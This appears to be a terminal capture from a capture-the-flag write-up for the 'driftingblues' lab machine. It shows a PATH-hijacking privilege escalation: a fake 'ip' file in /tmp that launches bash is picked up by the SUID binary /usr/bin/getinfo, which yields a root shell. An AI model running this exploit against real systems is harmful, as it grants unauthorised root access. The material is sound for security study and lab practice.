 robertj@driftingblues:~$ export PATH=/tmp/:$PATH
robertj@driftingblues:~$ cd /tmp
robertj@driftingblues:/tmp$ echo '/bin/bash' > ip
robertj@driftingblues:/tmp$ chmod +x ip
robertj@driftingblues:/tmp$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:/tmp#